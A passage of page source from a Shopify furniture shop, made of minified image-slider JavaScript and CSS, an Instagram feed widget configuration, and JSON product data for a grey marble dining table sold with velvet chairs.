.pmslider-dots_dot-wrapper {  display: inline; }"),l.push(".pmslider-dots--type-number .pmslider-dots_dot { padding: 3px; font-size: 12px; font-weight: bold; color: "+e+"; background-color: initial; }"),l.push(".pmslider-dots--type-number .pmslider-dots_dot.pmslider-dots_dot--current { color: "+s+"; background-color: initial; }"),l.push(".pmslider-dots.pmslider-dots--type-number .pmslider-dots_dot-wrapper:hover .pmslider-dots_dot { background-color: initial; color: "+s+"; }"),l.push(".pmslider-dots--type-number .pmslider-dots_container { padding: 6px 4px; }"),l.push(".pmslider-root--dl-v .pmslider-dots--type-number .pmslider-dots_dot-wrapper { padding: 3px 0; text-align: center; }"),l.push(".pmslider-dots--type-counter .pmslider-dots_dot-wrapper {  display: inline; }"),l.push(".pmslider-dots--type-counter .pmslider-dots_dot { display: none; padding: 3px 5px; font-size: 12px; font-weight: bold; color: "+s+"; background-color: initial; }"),l.push(".pmslider-dots--type-counter .pmslider-dots_dot.pmslider-dots_dot--current { display: inline-block; background-color: initial; }"),l.push(".pmslider-dots.pmslider-dots--type-counter .pmslider-dots_dot-wrapper:hover .pmslider-dots_dot { color: "+s+"; background-color: initial; }"),l.push(".pmslider-dots--type-counter .pmslider-dots_container { padding: 6px 4px; }"),l.push(".pmslider-dots--type-stretch_full .pmslider-dots_container { width: 100%; }"),l.push(".pmslider-dots--type-stretch_half .pmslider-dots_container { width: 50%; }"),l.push(".pmslider-root--dl-v .pmslider-dots--type-stretch_full .pmslider-dots_container { height: 100%; width: unset; }"),l.push(".pmslider-root--dl-v .pmslider-dots--type-stretch_half .pmslider-dots_container { height: 50%; width: unset; }"),l.push(".pmslider-dots--type-stretch_full .pmslider-dots_container, .pmslider-dots--type-stretch_half .pmslider-dots_container { display: flex; padding: 0; margin: 0; }"),l.push(".pmslider-dots--type-stretch_full .pmslider-dots_dot-wrapper, .pmslider-dots--type-stretch_half .pmslider-dots_dot-wrapper { flex-grow: 1; width: 100%; padding: 6px 2px 6px 2px; }"),l.push(".pmslider-dots--type-stretch_full .pmslider-dots_dot-wrapper:first-of-type, .pmslider-dots--type-stretch_half .pmslider-dots_dot-wrapper:first-of-type { padding-left: 2px }"),l.push(".pmslider-dots--type-stretch_full .pmslider-dots_dot-wrapper:last-of-type, .pmslider-dots--type-stretch_half .pmslider-dots_dot-wrapper:last-of-type { padding-right: 2px }"),l.push(".pmslider-dots--type-stretch_full .pmslider-dots_dot, .pmslider-dots--type-stretch_half .pmslider-dots_dot { width: 100%; height: 5px; margin: 0; min-width: 3px; }"),l.push(".pmslider-root--dl-v .pmslider-dots--type-stretch_full .pmslider-dots_dot, .pmslider-root--dl-v .pmslider-dots--type-stretch_half .pmslider-dots_dot { width: 5px; height: 100%; }"),l.push(".pmslider-root--dl-v .pmslider-dots--type-stretch_full .pmslider-dots_dot-wrapper, .pmslider-root--dl-v .pmslider-dots--type-stretch_half .pmslider-dots_dot-wrapper { padding: 2px 6px 2px 6px; }"),l.push(".pmslider-dots--type-thumbs .pmslider-dots_dot-wrapper { padding: 4px; display: inline-block; vertical-align: middle; }"),l.push(".pmslider-dots--type-thumbs .pmslider-dots_dot { position: relative; box-sizing: content-box; width: 50px; height: 50px; color: transparent; outline: 2px solid "+e+"; transition: opacity .2s, outline .2s; background-color: unset; overflow: hidden !important; }"),l.push(".pmslider-dots--type-thumbs .pmslider-dots_dot img { width: 100%; height: 100%; display: inline-block; object-fit: cover; background-size: cover; transform: scale(1.01); position: static; margin: 0; padding: 0; visibility: visible; transition: transform .3s, opacity .3s; pointer-events: none; }"),l.push("body:not([data-pmslider-touch]) .pmslider-dots--type-thumbs .pmslider-dots_dot-wrapper:hover img { transform:scale(1.03); }"),l.push(".pmslider-dots--type-thumbs .pmslider-dots_dot.pmslider-dots_dot--current { opacity: 1 !important; outline: 2px solid "+s+"; background-color: unset; }"),l.push(".pmslider-dots_thumb { opacity: 0; }"),l.push(".pmslider-dots_thumb[pmimg-loaded] { opacity: 1; }"),l.push(".pmslider-root img[pmimg-loaded] { background-repeat: no-repeat; background-position: center; }"),l.push(".pmslider-dots_dot .pmslider-button { width: 35px; opacity: 1; pointer-events: none; }"),l.push(".pmslider-dots--type-thumbs.pmslider-dots--size-2x .pmslider-dots_dot { width: 100px; height: 100px; }"),l.push(".pmslider-dots--type-thumbs.pmslider-dots--adaptive .pmslider-dots_dot { width: unset; min-width: 50px; max-width: 150px; height: 100px; aspect-ratio: var(--pmthumb-ar); }"),l.push(".pmslider-root--dl-v .pmslider-dots--type-thumbs.pmslider-dots--adaptive .pmslider-dots_dot { width: 100px; height: unset; min-height: 50px; max-height: 150px; aspect-ratio: var(--pmthumb-ar); }"),l.push("body:not([data-pmslider-touch]) .pmslider-dots--type-thumbs.pmslider-dots--size-2x .pmslider-dots_dot-wrapper:hover img { transform:scale(1.03); }"),l.push(n(".pmslider-dots--type-thumbs.pmslider-dots--adaptive .pmslider-dots_dot { max-width: 30vw; height: 20vw; }")),l.push(n(".pmslider-dots--type-thumbs.pmslider-dots--size-2x .pmslider-dots_dot { width: 20vw; height: 20vw; }")),l.push(".pmslider-dots_dot--view-more .pmslider-button { display: none !important; }"),l.push(".pmslider-dots_dot--view-more-overlay { display: flex; flex-direction: column; align-items: center; justify-content: center; color: white; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: rgba(0, 0, 0, 0.6); z-index: 1; line-height: normal; font-size: 0.8em; text-align: center; }"),l.push(".pmslider-dots_dot--view-more-overlay > :first-child { font-size: 1em; font-weight: bold; }"),t.v>=5?(l.push(d(".pmslider-mount { position: sticky; top: 1rem; }")),l.push(n(".pmslider-root .pmslider-dots.pmslider-dots--flex.pmslider-dots--type-thumbs { justify-content: flex-start; }")),l.push(".pmslider-root.pmslider-root--ar-fit .pmslider-slide img { height: calc(100% + 1px); }"),l.push(".pmslider-root.pmslider-root--ar-fit .pmslider-slide { height: calc(100% + 2px); max-width: calc(100% + 2px); top: -1px; left: -1px; }")):(l.push(".pmslider-root .pmslider-slide img { height: 101%; }"),l.push(".pmslider-root.pmslider-root--ar-fit .pmslider-slide { height: 102%; max-width: 102%; top: -1%; left: -1%; }")),t.ss||(l.push(".pmslider-own--slides-wrapper { border-radius: 3px; }"),l.push(".pmslider-dots--type-thumbs .pmslider-dots_dot { border-radius: 3px; }")),l.push("body:not([data-pmslider-touch]) .pmslider-dots:not(.pmslider-dots--type-thumbs):not(.pmslider-dots--type-counter):not(.pmslider-dots--type-number) .pmslider-dots_dot-wrapper:hover .pmslider-dots_dot { background-color: "+s+"; }"),l.push("body:not([data-pmslider-touch]) .pmslider-dots.pmslider-dots--type-thumbs .pmslider-dots_dot-wrapper:hover .pmslider-dots_dot { opacity: 1; outline-color: "+s+"; }"),l.push(".pmslider-modal { display: none; position: fixed; top: 0; left: 0; right: 0; bottom: 0; width: 100%; height: 100%; z-index: 2147483641; }"),l.push(".pmslider-modal.is-open { display: block; }"),l.push(".pmslider-modal--dialog { height: 100%; background-color: #000000e8; }"),l.push(".pmslider-modal--close { position: absolute; top: 10px; right: 10px; width: 40px; height: 40px; color: white; opacity: 0.8; background-color: black; cursor: pointer; }"),l.push(".pmslider-modal--close:hover { opacity: 1 }"),l.push(".pmslider-modal--content { height: 100%; margin: auto; display: flex; align-items: center; }"),l.push("@media only screen and (max-aspect-ratio: 1/1) { .pmslider-modal--content { padding-bottom: 3rem; } }"),l.push(".pmslider-modal.pmslider-modal--white .pmslider-modal--dialog { background-color: white; }"),l.push(".pmslider-modal.pmslider-modal--white .pmslider-modal--close { background-color: transparent; color: black; }"),l.push(".pmslider-modal--overlay { position: fixed; top: 0; left: 0; right: 0; bottom: 0; z-index: -1; background: rgba(0, 0, 0, 0.5); }"),l.push(".pmslider-fs-ar { width: 100%; height: 100%; margin: 0 auto; }"),l.push(".pmslider-fs-ar--content { margin: auto; max-width: 100%; height: 100%; position: relative; }"),l.push(".pmslider-fs-ar--content > *, .pmslider-fs-ar--content img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }"),l.push(".pmslider-fs-ar--content img { background: black url('https://pmslider.netlify.app/etc/loader.svg') no-repeat 50%; }"),l.push(".pmslider-center { height: 100%; display: flex; }"),l.push(".pmslider-center > * { margin: auto; }"),l.push(".pmslider-root:not(.pmslider-root--zoom-click) .pmslider-slide--hover-zoom { cursor: crosshair !important; }"),l.push(n(".pmslider-root--hide-arrows-on-mobile .pmslider-own--slides-wrapper .pmslider-arrows { display: none !important; }")),l.push(".pmslider-root { opacity: 1; transition: opacity 0.2s; z-index: 1; }"),l.push(".pmslider-root + .pmslider-root { position: absolute; opacity: 0 !important; top: 0; z-index: -1; }"),l.push(".pmslider-root + .pmslider-root * { pointer-events: none !important; }"),l.push(".pmslider-own--actions { display: flex; gap: 10px; padding: 10px; pointer-events: all; position: absolute; top: 0; left: 0; }"),l.push(".pmslider--gallery-action { cursor: pointer; padding: 4px 13px 4px 9px; border-radius: 20px; opacity: 0.8; box-shadow: 0px 0px 10px -5px #000000; display: inline-block; background-color: "+o+"; color: "+r+";}"),l.push(".pmslider--gallery-action:hover { opacity: 1; }"),t.zbgw&&(l.push(".ppzoom__bg, .ppzoom__img--placeholder--blank { background: white !important; }"),l.push(".ppzoom--svg .ppzoom__button, .ppzoom--svg .ppzoom__button--arrow--left:before, .ppzoom--svg .ppzoom__button--arrow--right:before { background-image: url(https://pmslider.netlify.app/etc/zoom-skin-black.svg) !important; background-color: white !important; }"),l.push(".ppzoom__top-bar, .ppzoom__caption { background: white !important; }"),l.push(".ppzoom__counter { color: black !important; }"),l.push(".ppzoom__button.ppzoom__button--arrow--right, .ppzoom__button.ppzoom__button--arrow--left { background: transparent !important }")),l.push(".pmslider-slide--hover-zoom { display: block !important; background-color: transparent; background-repeat: no-repeat; position: absolute; left: 0; top: 0; right: 0; bottom: 0; width: 100%; height: 100%; background-size: 200%; z-index: 2; box-shadow: 0px 0px 20px -5px #0000007d; }"),l.push(".pmslider-slide--hover-zoom { -webkit-animation: pmslider-hzafi .5s;-moz-animation: pmslider-hzafi .5s;-o-animation: pmslider-hzafi .5s;animation: pmslider-hzafi .5s; }"),l.push("@keyframes pmslider-hzafi { from { opacity: 0; background-size: 100%; box-shadow: 0px 0px 20px -5px #00000000;  } 45% { opacity: 0 } 50% { opacity: 0.9; background-size: 100%; } 50% { opacity: 1 } to { opacity: 1; background-size: 200%; } }"),l.push("body.pmslider-modal-open { overflow: hidden; }"),l.push(".pmslider-mount { width: 100%; }"),l.push(".pmslider-model-viewer, .pmslider-model-viewer model-viewer { width: 100%; height: 100%; }"),l.push(".pmslider-model-viewer { cursor: pointer; }"),l.push(".pmslider-button { width: 60px; transition: transform 0.5s; aspect-ratio: 1; display: block !important; box-shadow: 0px 0px 10px 0px #0e0e0e5e; border-radius: 50%; position: absolute; top: 50%; right: 50%; cursor: pointer; background: #0000008c; color: white; overflow: hidden; z-index: 1; transform: translate(50%, -50%) scale(1.01); opacity: 0.8; }"),l.push(".pmslider-button:hover { opacity: 1; }"),l.push(".pmslider-button svg { width: 100%; height: 100%; display: block; padding: 15%; stroke: currentColor; box-sizing: border-box; }"),l.push(".pmslider-button-with-text { display: flex; align-items: center; gap: 5px; font-size: 0.9em; }"),l.push(".pmslider-button-with-text > * { display: flex; }"),l.push(".pmslider-slide--inner:hover .pmslider-button { transform: translate(50%, -50%) scale(1.1); }"),l=W(t,l),t.tc&&(l=W(t.tc,l)),window.pmsliderLoadedStyles&&document.head.removeChild(window.pmsliderLoadedStyles),window.pmsliderLoadedStyles=document.createElement("style"),window.pmsliderLoadedStyles.appendChild(document.createTextNode(l.join("\n"))),document.head.appendChild(window.pmsliderLoadedStyles),window.dispatchEvent(new Event("resize"))}(s),Q(),t.pi(i),e(window,"pmslider-mount-new",(function(){t.pi(i)})),e(document,"DOMContentLoaded",(function(s){t.pi(i),Q()})),e(window,"load",s=>{t.pi(i)}),e(window,"locationchange",(function(){s.i_e_olc?s.i_e_olc(t,i):t._e(i)})),window.pmsliderTT||(window.pmsliderTT=function(){if(document.body){var t=function(){window.pmsliderTouchDetected=!0,document.body.setAttribute("data-pmslider-touch",!0),document.body.removeEventListener("touchstart",t)};document.body.addEventListener("touchstart",t)}},window.addEventListener("DOMContentLoaded",window.pmsliderTT),window.pmsliderTT())}function it(){if(!window.pmsiderInitialized){window.pmsiderInitialized=!0;var t=K();if(t.cbp)var i=t.cbp(t);else i=function(t){var i=window.location.href.split("?")[0].split("#")[0].split("/").pop();return!(t.rti&&!window.pmsliderProductPreload&&!window.pmsliderIrti)&&new P(window.pmsliderProductPreload,i,t)}(t);i&&i.Be((function(){(t.tc||J(t),function(t,i){if(t.i_e_sp&&t.i_e_sp(i))return!0;let s=t.i_mb||800;if(t.hom&&window.innerWidth<s)return!0;if(t.hod&&window.innerWidth>s)return!0}(t,i))||i.we()&&(i.Te("gg-slider-disable")||tt(E(t),i,t))}))}}t((function(){e(window,"pmslider-engine",(function(){it()})),it()}))}();

        }
      </script>
    
  


<script>
  window.pmsliderEnabled = true
  window.pmsliderZoomSrc = "https://cdn.shopify.com/extensions/019b0827-2cb1-7750-85c4-9c292d03f9e0/pmslider-rb-98/assets/zoom.js"
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/gsc-instagram-feed/blocks/embed/96970b1b-b770-454f-b16b-51f47e1aa4ed --><script>
  try {
    window.GSC_INSTAFEED_WIDGETS = [{"key":"GSC-QQrsfvPXMwavbwa","popup":{"avatar":true,"caption":true,"username":true,"likeCount":true,"permalink":true,"commentsCount":true,"permalinkText":"View post"},"blocks":[{"id":"heading-diwsrzjJXsVw","type":"heading","align":"center","color":"#000000","value":"Follow us on Instagram","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontWeight":"800","textTransform":"unset","mobileFontSize":"24px","desktopFontSize":"28px"},{"id":"text-ZAcbZqluKGbV","type":"text","align":"center","color":"#616161","value":"Comfort, Craftsmanship & Style @esmefurnishings","enabled":true,"padding":{"mobile":{"bottom":"8px"},"desktop":{"bottom":"12px"}},"fontWeight":"400","textTransform":"unset","mobileFontSize":"14px","desktopFontSize":"16px"},{"id":"posts-jnPEEMDkkcAU","type":"posts","aspect":"4:3","radius":{"mobile":"8px","desktop":"12px"},"enabled":true,"padding":{"mobile":{},"desktop":{}},"hoverEffects":{"caption":false,"enabled":true,"instLogo":true,"likeCount":true,"commentsCount":true},"videoAutoplay":true,"mediaClickAction":"popup","showMediaTypeIcon":true},{"id":"button-kyLKTVQNdmvJ","href":"https://instagram.com/esmefurnishings","type":"button","label":"Visit Instagram","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"8px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"12px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":true},"target":"_blank","enabled":true,"padding":{"mobile":{"top":"14px","left":"32px","right":"32px","bottom":"14px"},"desktop":{"top":"16px","left":"48px","right":"48px","bottom":"16px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontWeight":"600","textTransform":"unset","mobileFontSize":"13px","desktopFontSize":"15px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"}],"enabled":true,"general":{"breakpoint":"768px","updateInterval":"day"},"container":{"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":true},"padding":{"mobile":{"top":"48px","left":"16px","right":"16px","bottom":"48px"},"desktop":{"top":"80px","left":"20px","right":"20px","bottom":"80px"}},"background":{"blur":"0px","color":"#ffffff","enabled":true},"containerWidthType":"full","containerWidthValue":"1024px"},"hasGscLogo":true,"mobileLayout":{"grid":{"gap":"4px","rowCount":2,"columnCount":3},"mode":"auto","variant":"carousel","carousel":{"gap":"4px","autoplay":{"speed":3,"enabled":true},"mediaCount":20,"columnCount":2},"autoConfig":{"grid":{"gap":"4px","rowCount":2,"columnCount":3},"variant":"carousel","carousel":{"gap":"4px","autoplay":{"speed":3,"enabled":true},"mediaCount":20,"columnCount":2}}},"desktopLayout":{"grid":{"gap":"12px","rowCount":2,"columnCount":5},"variant":"carousel","carousel":{"gap":"12px","arrows":"always","autoplay":{"speed":3,"enabled":true},"mediaCount":20,"columnCount":5}}}]
  } catch (e) {
    console.log(e);
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/live-product-options/blocks/app-embed/88bfdf40-5e27-4962-a966-70c8d1e87757 --><script>
  window.theme = window.theme || {};window.theme.moneyFormat = "£{{amount}}";window.theme.moneyFormatWithCurrency = "£{{amount}} GBP";
  window.theme.currencies = ['GBP'];
</script><script src="https://assets.cloudlift.app/api/assets/options.js?shop=esmefurnishings.myshopify.com" defer="defer"></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/essential-announcer/blocks/app-embed/93b5429f-c8d6-4c33-ae14-250fd84f361b --><script>
  
    window.essentialAnnouncementConfigs = [];
  
  window.essentialAnnouncementMeta = {
    productCollections: [{"id":273718476936,"handle":"arianna","updated_at":"2026-01-12T12:26:26+00:00","published_at":"2022-09-01T22:31:46+01:00","sort_order":"best-selling","template_suffix":null,"published_scope":"web","title":"Arianna","body_html":""},{"id":273776312456,"handle":"arianna-1","title":"Arianna","updated_at":"2026-01-12T12:26:26+00:00","body_html":"","published_at":"2022-09-04T14:50:32+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Arianna"}],"published_scope":"web"},{"id":665085280636,"handle":"black-friday-sale","title":"BOXING DAY OFFERS","updated_at":"2026-01-14T12:25:44+00:00","body_html":"\u003cp style=\"text-align: center;\"\u003eShop in advance with assurance. Should we or a competitor lower the price, we will refund the difference, guaranteeing the best price for you.\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e15% off Orders Over £450 - CODE BF15\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e20% off Orders Over £750 - CODE BF20\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e25% off Orders Over £1000 - CODE BF25\u003c\/p\u003e","published_at":"2024-11-22T22:51:06+00:00","sort_order":"created-desc","template_suffix":"","disjunctive":true,"rules":[{"column":"vendor","relation":"equals","condition":"ASR"},{"column":"vendor","relation":"equals","condition":"Berkeley Designs"},{"column":"vendor","relation":"equals","condition":"DI Designs"},{"column":"vendor","relation":"equals","condition":"EF Designs"},{"column":"vendor","relation":"equals","condition":"Giatalia"},{"column":"vendor","relation":"equals","condition":"Madison Designs"},{"column":"vendor","relation":"equals","condition":"Manhattan Designs"},{"column":"vendor","relation":"equals","condition":"Nova Interiors"},{"column":"vendor","relation":"equals","condition":"Richmond Interiors"},{"column":"vendor","relation":"equals","condition":"Twenty10 Designs"},{"column":"vendor","relation":"equals","condition":"Libra Interiors"}],"published_scope":"web"},{"id":273776181384,"handle":"dining-sets","updated_at":"2026-01-14T12:25:44+00:00","published_at":"2022-09-04T14:29:49+01:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Dining Sets","body_html":"","image":{"created_at":"2025-03-30T14:39:36+01:00","alt":"Dining Sets - Esme Furnishings","width":1613,"height":1210,"src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/collections\/dining-sets-580424.webp?v=1743341977"}},{"id":273257627784,"handle":"new-in","updated_at":"2026-01-14T12:25:44+00:00","published_at":"2022-08-16T17:53:53+01:00","sort_order":"created-desc","template_suffix":"","published_scope":"web","title":"New In","body_html":""},{"id":275460587656,"handle":"black-friday","updated_at":"2026-01-13T12:23:02+00:00","published_at":"2022-11-22T15:34:55+00:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Outlet Sale","body_html":"\u003cp\u003eThis is our exclusive Esme Furnishings Outlet Sale, All items in this collection are reduced further until the 14th of August 2025\u003c\/p\u003e"}],
    productData: {"id":7045270241416,"title":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs","handle":"arianna-grey-marble-180cm-dining-table-valente-dark-grey-lion-velvet-chairs","description":"\u003cdiv style=\"font-weight: 400; text-align: center;\"\u003e\n\u003cp style=\"font-weight: 400;\"\u003e \u003c\/p\u003e\n\u003cp\u003eThis is truly a beautiful dining table which we have currently on at a promotion price.\u003c\/p\u003e\n\u003cp\u003eThis is Made with a solid metal chrome frame with gorgeous curved leg it offers a timeless look of style and quality.\u003c\/p\u003e\n\u003cp\u003eThe marble top rests on top of the frame and is finished in a light grey marble colour.\u003c\/p\u003e\n\u003cp\u003eThis amazing dining table won't hang around long at this fantastic price\u003c\/p\u003e\n\u003cp\u003eFor a really lavish eating knowledge include the new Valente Plush Velvet seat in an exquisite soft plush velvet smash complete, in a different shading.\u003c\/p\u003e\n\u003cp\u003eThis chair comes in a dark grey plush velvet\u003c\/p\u003e\n\u003cp\u003eThe Valente Lion knockerback chair is a modern style and well covered with velvet. The chairs have chrome legs\u003c\/p\u003e\n\u003cp\u003ePlease select the item option from the above drop down menu.\u003c\/p\u003e\n\u003cp\u003eAll items are priced individually\u003c\/p\u003e\n\u003cp\u003eItems come flat packed for easy home assembly\u003c\/p\u003e\n\u003cp\u003eDimensions:\u003c\/p\u003e\n\u003cp\u003eDining Table: L180 X W90 X H75cm\u003c\/p\u003e\n\u003cp\u003eDining Chairs: W 54cm x D 72cm x H 100cm x Seat Height 47cm\u003c\/p\u003e\n\u003cp\u003eAll items are priced individually - Please select the option you wish for from the above drop down menu.\u003c\/p\u003e\n\u003cp\u003eDelivery: 7-14 Days\u003c\/p\u003e\n\u003cbr\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e","published_at":"2022-09-03T18:41:31+01:00","created_at":"2022-09-03T18:41:42+01:00","vendor":"EF Designs","type":"Table \u0026 Chair Sets","tags":["arianna","belgravia","Belle","belvedere","belvedere chairs","Chelsea","chrome","chrome ring","grey","knightsbridge","lion knocker","LOUIS","marble dining table","marble-dining-sets","plush velvet","sandhurst","sandy","table-chair-sets"],"price":71000,"price_min":71000,"price_max":164100,"available":true,"price_varies":true,"compare_at_price":74593,"compare_at_price_min":74593,"compare_at_price_max":177025,"compare_at_price_varies":true,"variants":[{"id":40692265025672,"title":"Table Only","option1":"Table Only","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs - Table Only","public_title":"Table Only","options":["Table Only"],"price":71000,"weight":0,"compare_at_price":74593,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40692265058440,"title":"Table + 4","option1":"Table + 4","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs - Table + 4","public_title":"Table + 4","options":["Table + 4"],"price":141100,"weight":0,"compare_at_price":138613,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40692265123976,"title":"Table + 6","option1":"Table + 6","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs - Table + 6","public_title":"Table + 6","options":["Table + 6"],"price":164100,"weight":0,"compare_at_price":177025,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e.webp?v=1678738585","\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/s-l1600_16_91f4656c-3e08-46f8-abb3-d59acab4c768.jpg?v=1678738585","\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/s-l1600_17_512dad4b-9773-4b0f-9b9d-2e1a1366512c.jpg?v=1678738585","\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/4c3e7c3f-3b09-4b5d-9787-492282b6ba1f.jpg?v=1678738585","\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/f38d7869-439d-4571-9543-c70967cabb7b.jpg?v=1678738585","\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/2071a426-d1ea-454d-9573-2c4907f6b481.jpg?v=1678738585","\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/cb33aa52-2204-4984-b4b3-68c9bb63260d.jpg?v=1678738585"],"featured_image":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e.webp?v=1678738585","options":["Product Options:"],"media":[{"alt":null,"id":24438790357128,"position":1,"preview_image":{"aspect_ratio":0.838,"height":1002,"width":840,"src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e.webp?v=1678738585"},"aspect_ratio":0.838,"height":1002,"media_type":"image","src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e.webp?v=1678738585","width":840},{"alt":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings","id":23133055615112,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/s-l1600_16_91f4656c-3e08-46f8-abb3-d59acab4c768.jpg?v=1678738585"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/s-l1600_16_91f4656c-3e08-46f8-abb3-d59acab4c768.jpg?v=1678738585","width":960},{"alt":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings","id":23133055647880,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/s-l1600_17_512dad4b-9773-4b0f-9b9d-2e1a1366512c.jpg?v=1678738585"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/s-l1600_17_512dad4b-9773-4b0f-9b9d-2e1a1366512c.jpg?v=1678738585","width":1024},{"alt":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings","id":23133055680648,"position":4,"preview_image":{"aspect_ratio":0.563,"height":1600,"width":900,"src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/4c3e7c3f-3b09-4b5d-9787-492282b6ba1f.jpg?v=1678738585"},"aspect_ratio":0.563,"height":1600,"media_type":"image","src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/4c3e7c3f-3b09-4b5d-9787-492282b6ba1f.jpg?v=1678738585","width":900},{"alt":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings","id":23133055713416,"position":5,"preview_image":{"aspect_ratio":0.563,"height":1600,"width":900,"src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/f38d7869-439d-4571-9543-c70967cabb7b.jpg?v=1678738585"},"aspect_ratio":0.563,"height":1600,"media_type":"image","src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/f38d7869-439d-4571-9543-c70967cabb7b.jpg?v=1678738585","width":900},{"alt":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings","id":23133055746184,"position":6,"preview_image":{"aspect_ratio":0.563,"height":1600,"width":900,"src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/2071a426-d1ea-454d-9573-2c4907f6b481.jpg?v=1678738585"},"aspect_ratio":0.563,"height":1600,"media_type":"image","src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/2071a426-d1ea-454d-9573-2c4907f6b481.jpg?v=1678738585","width":900},{"alt":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings","id":23133055778952,"position":7,"preview_image":{"aspect_ratio":0.563,"height":1600,"width":900,"src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/cb33aa52-2204-4984-b4b3-68c9bb63260d.jpg?v=1678738585"},"aspect_ratio":0.563,"height":1600,"media_type":"image","src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/cb33aa52-2204-4984-b4b3-68c9bb63260d.jpg?v=1678738585","width":900}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"font-weight: 400; text-align: center;\"\u003e\n\u003cp style=\"font-weight: 400;\"\u003e \u003c\/p\u003e\n\u003cp\u003eThis is truly a beautiful dining table which we have currently on at a promotion price.\u003c\/p\u003e\n\u003cp\u003eThis is Made with a solid metal chrome frame with gorgeous curved leg it offers a timeless look of style and quality.\u003c\/p\u003e\n\u003cp\u003eThe marble top rests on top of the frame and is finished in a light grey marble colour.\u003c\/p\u003e\n\u003cp\u003eThis amazing dining table won't hang around long at this fantastic price\u003c\/p\u003e\n\u003cp\u003eFor a really lavish eating knowledge include the new Valente Plush Velvet seat in an exquisite soft plush velvet smash complete, in a different shading.\u003c\/p\u003e\n\u003cp\u003eThis chair comes in a dark grey plush velvet\u003c\/p\u003e\n\u003cp\u003eThe Valente Lion knockerback chair is a modern style and well covered with velvet. The chairs have chrome legs\u003c\/p\u003e\n\u003cp\u003ePlease select the item option from the above drop down menu.\u003c\/p\u003e\n\u003cp\u003eAll items are priced individually\u003c\/p\u003e\n\u003cp\u003eItems come 